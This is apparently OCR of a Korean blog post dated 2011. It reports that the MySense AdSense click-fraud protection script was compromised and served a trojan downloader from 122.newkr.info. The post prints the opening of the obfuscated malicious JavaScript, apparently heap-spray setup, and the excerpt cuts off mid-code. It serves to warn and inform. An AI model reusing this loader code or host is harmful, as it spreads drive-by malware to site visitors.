
본문 바로가기
aaidee, 아이디의 아이디어 무한도전
JNSD
2011년 1월 22일 구글 애드센스관련 사이트 마이센스 바이러스 감염
2011년 1월 22일 구글 애드센스 부정클릭 방지 프
로그램인 마이센스(http://adsystem.kr/)가 바이
러스에 감염되었다. 마이센스를 포함시킨 웹사이트
더보기
나 블로그에서는 마이센스를 통해 다운로드된
122.newkr.info/K.Js란 파일에서
Trojan.Downloader.JNSD가 검출된다. K.Js의
내용은 다음과 같다. try { new
ActiveXObject(""); } catch (e) { var
tSWI6='\x25'+'u9'+'\x30'+'\x39'+QzVAEPm7;
tSWI6+=tSWI6; var JYhSHE0="%u"; var
CoOhEll7=unescape; //var nXwwpKf6="x";